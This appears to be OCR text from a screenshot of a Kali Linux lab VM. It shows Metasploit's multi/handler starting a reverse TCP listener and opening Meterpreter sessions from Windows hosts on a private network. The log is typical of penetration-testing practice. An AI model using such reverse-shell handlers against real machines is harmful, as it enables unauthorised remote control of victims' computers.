 Kali linux - VMware Workstation
File Edit View VM Tabs Help
Kali linux PA-VM-ESX-8.0.0 Windows 10 x64 Windows 7 home pre
Applications Places Terminal Sun 23:18 1
root@kali: ~
File Edit View Search Terminal Help
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Windows7\Downloads>exit
exit
emeterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.200.5 - Meterpreter session 4 closed.  Reason: User exit
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.254.100:80
exit
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.254.100:80
[*] Sending stage (179779 bytes) to 192.168.254.254
[*] Meterpreter session 5 opened (192.168.254.100:80 -> 192.168.254.254:51207) a
t 2019-05-05 23:18:15 +0700
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.